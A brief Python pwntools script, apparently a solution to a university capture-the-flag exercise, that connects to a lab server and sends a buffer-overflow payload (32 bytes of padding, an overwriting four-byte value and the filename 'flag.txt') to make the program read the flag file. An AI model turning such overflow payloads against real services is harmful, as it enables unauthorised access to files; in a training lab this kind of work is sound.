 #!/usr/bin/python3
from pwn import *
DEBUG = False
if DEBUG:
    r = process('./program')
else:
    r = remote('ctf-fsi.fe.up.pt', 4000)
r.recvuntil(b":")
r.sendline(b"a" * 32 + b"\x24\x23\xfc\xfe" + b"flag.txt")
r.interactive()